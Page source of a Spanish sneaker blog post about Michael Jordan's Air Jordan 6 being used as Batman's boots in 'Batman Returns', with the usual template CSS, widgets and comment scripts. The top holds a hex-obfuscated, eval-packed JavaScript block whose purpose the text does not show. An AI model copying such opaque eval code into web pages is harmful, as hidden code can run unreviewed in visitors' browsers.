x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Blog de zapatillas de basket</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.zapatillasbasket.com/'>Página principal</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.entrenandobasket.es'><i></i><span class='smg-label'>EntrenandoBasket</span></a>
<a href='http://www.contracanasta.com'><i></i><span class='smg-label'>Contracanasta </span></a>
<a href='http://www.whereamazinghappenba.blogspot.com.es'><i></i><span class='smg-label'>Whereamazinhappens</span></a>
<a href='http://www.fuikaomar.es/'><i></i><span class='smg-label'>TIENDA DE BASKET NBA</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.zapatillasbasket.com/' style='display: block'>
<img alt='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' height='280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDowrSkT082QdO0k3WmLNF6IyuxrCnUi0ZKAOgpwNUoCqLE9tfjhVJ8a6slcZ2TscJAwItxSQRTOon67PATzVcZ5f9rPQwh5lbDs1MR7LSoK6vkOmAAKtL-t8NMoZFHOAw5WhYOttQeqg/s1600/Banner_zapatillasbasket.com_5.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.zapatillasbasket.com/search/label/batman?max-results=12' rel='tag nofollow'>batman</a>
</div>
</div>
<h1>
Jordan y las Bat-zapas 
</h1>
<ul class='blog-date'>
<li>23:21</li>
<li>By Unknown</li>
<li><a href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="446" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknHvhMNg4K4renkgt-HEGzu4O0vbPz06ga8T0RRbOdR1ex16nLYRjRJbmppVSyAqK6pF07_MIR3wf46mgrWQpiGISnwCHJmNYkJsHtvbXXBb_nXChc4RpmaUYs9Nlqf_cazj-gmaZcg0/s1600/batboot4_zps3d0ab431.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="468" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknHvhMNg4K4renkgt-HEGzu4O0vbPz06ga8T0RRbOdR1ex16nLYRjRJbmppVSyAqK6pF07_MIR3wf46mgrWQpiGISnwCHJmNYkJsHtvbXXBb_nXChc4RpmaUYs9Nlqf_cazj-gmaZcg0/s1600/batboot4_zps3d0ab431.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6b4PaBQaNrJ1KWW3KyRYyxlELn3uT0J8PzIA1YLz2yri1ghz0FKkEZGEWB083Sbto8gZWXjZI3OChvMkf91NT39Gjc-hZD4wpsZ4Wmg4VkOX4ZKvhLteWTONOFEgjIb2z1JIX3Ce4yPw/s1600/batboot5_zps6bc9ee7d.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6b4PaBQaNrJ1KWW3KyRYyxlELn3uT0J8PzIA1YLz2yri1ghz0FKkEZGEWB083Sbto8gZWXjZI3OChvMkf91NT39Gjc-hZD4wpsZ4Wmg4VkOX4ZKvhLteWTONOFEgjIb2z1JIX3Ce4yPw/s1600/batboot5_zps6bc9ee7d.jpg" width="432" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2YPVRwMqdxof5HGG8lHB98HdgAIs7Cu50i2B1fbz4qfHbHesWLC8TxqpC_ndlmvRFlihOpVKcb2AlTjB-Ps4zkcPDe2QaMlywwSZKAaEJUa6u7G5BjBayquwLr8CWLPbv95RqutoYIoM/s1600/batboot7_zps50ec5a9b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2YPVRwMqdxof5HGG8lHB98HdgAIs7Cu50i2B1fbz4qfHbHesWLC8TxqpC_ndlmvRFlihOpVKcb2AlTjB-Ps4zkcPDe2QaMlywwSZKAaEJUa6u7G5BjBayquwLr8CWLPbv95RqutoYIoM/s1600/batboot7_zps50ec5a9b.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkPPTadvAe4ak2oDHZnrACQr-gZXswyIWcW-dCWtrv9CXhwptdhmZJCl3u049V1Bpgo-gNttO1YEUtDWByV2rIcKeD8cHmrqEAjJtAXXTuFOfHYrINa4ufTHOiKrUKP5IwWvBVaT3RqlY/s1600/batboot8_zps57d4a3a7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkPPTadvAe4ak2oDHZnrACQr-gZXswyIWcW-dCWtrv9CXhwptdhmZJCl3u049V1Bpgo-gNttO1YEUtDWByV2rIcKeD8cHmrqEAjJtAXXTuFOfHYrINa4ufTHOiKrUKP5IwWvBVaT3RqlY/s1600/batboot8_zps57d4a3a7.jpg" width="412" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjssUmlmPeoh8BzJd9g24ZIzzQ7bJVr1_2ACV-eL3HVLsQvOFdQx3arffComvl4iRrTephlCINJIdxsFAFXA7uXwdvyCdntzY6Gt-Jy-GXlblPYfuamyMDWxUQVIqONXu_13ybqu5Th8Rw/s1600/batboot9_zps5dda40c1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjssUmlmPeoh8BzJd9g24ZIzzQ7bJVr1_2ACV-eL3HVLsQvOFdQx3arffComvl4iRrTephlCINJIdxsFAFXA7uXwdvyCdntzY6Gt-Jy-GXlblPYfuamyMDWxUQVIqONXu_13ybqu5Th8Rw/s1600/batboot9_zps5dda40c1.jpg" width="478" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlkERdUXzuOJ593HGopC7huhgr62pUeDDKwxZQNDX3VCsCGlmWm95tjg_V1159UBV5Ja9uoX-vxPLvc9XXAJQ6A00apb3Xz9rgShqA_nVkNJqdGxvM1tzQx9HnEXIRYH-THVccfW4fj4/s1600/batboot10_zps4356c77e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlkERdUXzuOJ593HGopC7huhgr62pUeDDKwxZQNDX3VCsCGlmWm95tjg_V1159UBV5Ja9uoX-vxPLvc9XXAJQ6A00apb3Xz9rgShqA_nVkNJqdGxvM1tzQx9HnEXIRYH-THVccfW4fj4/s1600/batboot10_zps4356c77e.jpg" width="456" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrEpTJb3-mNwpJF3gRrNh7_qKiJUTfLOCnALwiiHXkH_iskTtMOPHWtPp-mb3w190JmIwh67ckom_tLFZ3sXiR824uv_Paxj6DT_nyxA3K8_s224ztrSgLZXKDQcJwKvT1WGN-n-dJ7bA/s1600/batboot11_zpse8281d15.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrEpTJb3-mNwpJF3gRrNh7_qKiJUTfLOCnALwiiHXkH_iskTtMOPHWtPp-mb3w190JmIwh67ckom_tLFZ3sXiR824uv_Paxj6DT_nyxA3K8_s224ztrSgLZXKDQcJwKvT1WGN-n-dJ7bA/s1600/batboot11_zpse8281d15.jpg" width="444" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgzL57VEFtj_VF-hIPMaP1OEbsZbUW37rq5jFuIajw6y1RIApprjx4bfCcEHnxDyHCJuSGY5UZf6ee9ViYzgQVTQVMsz5lQpVyzsf7f4voSIRU3_InKhKWp3BkN-1jMV-6A2wAjT_7l9A/s1600/batboot12_zpsea1cfed3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgzL57VEFtj_VF-hIPMaP1OEbsZbUW37rq5jFuIajw6y1RIApprjx4bfCcEHnxDyHCJuSGY5UZf6ee9ViYzgQVTQVMsz5lQpVyzsf7f4voSIRU3_InKhKWp3BkN-1jMV-6A2wAjT_7l9A/s1600/batboot12_zpsea1cfed3.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGClZqylwrGfvnI_FPNVAIUoUfsEImkCLCRUX7RzzAhVPwh4wXDiXKBUHmplITcQvs3tD7OsInJfr0DEeHC6KskgSlzQsbAswZryCyud1ZsyHB7OWiTtHx5oHa4Y_GpQPfey9J0D99kdk/s1600/batboot13_zpse24658a0.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGClZqylwrGfvnI_FPNVAIUoUfsEImkCLCRUX7RzzAhVPwh4wXDiXKBUHmplITcQvs3tD7OsInJfr0DEeHC6KskgSlzQsbAswZryCyud1ZsyHB7OWiTtHx5oHa4Y_GpQPfey9J0D99kdk/s1600/batboot13_zpse24658a0.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
El día en el que dos superhéroes como <b>Michael Jordan</b> y <b>Batman</b> se unieron para que las zapatillas del famoso caballero oscuro caracterizado por Michael Keaton utilizara sus famosas zapatillas, pero no fue hasta la segunda película de la saga en "Batman Returns" cuando realmente fructificó la alianza. Anteriormente, en la primera parte de la saga, Keaton y su doble quedaron asombrados por la comodidad de otro célebre modelo de <b>Nike</b>, la <b>Trainer III</b> (La película se filmó en 1989).</div>
<div class="separator" style="clear: both; text-align: justify;">
Como podeis ver en las fotos, la zapatilla es prácticamente irreconocible y hasta hace poco no se supo que realmente las <b>zapatillas de Batman</b> eran unas <b>Jordan 6</b> custodiadas de las que se hicieron 6 pares y que probablemente se repartieran entre actores y dobles de la película.</div>
<div class="separator" style="clear: both; text-align: justify;">
En 2009 se descubrió dentro de las cajas de un coleccionista de juguetes y robots una de las "desparecidas" botas de Batman que su nuevo propietario estuvo a punto de tirar a la basura hasta que vio la firma de Keaton en uno de los laterales.&nbsp;</div>
<div class="separator" style="clear: both; text-align: justify;">
La zapatilla a pesar de estar en un estado muy delicado de conservación, haría la delicia de cualquier amante de las zapatillas....y como no, de <b>Batman</b>.&nbsp;</div>
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.zapatillasbasket.com/search/label/batman' rel='tag'>batman</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/jordan%20VI' rel='tag'>jordan VI</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/NIKE%20AIR%20JORDAN' rel='tag'>NIKE AIR JORDAN</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html&title=Jordan y las Bat-zapas ' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg&description=Jordan y las Bat-zapas ' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.zapatillasbasket.com/2015/03/las-nike-air-flight-89-uno-de-los.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/batman?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/jordan VI?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/NIKE AIR JORDAN?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
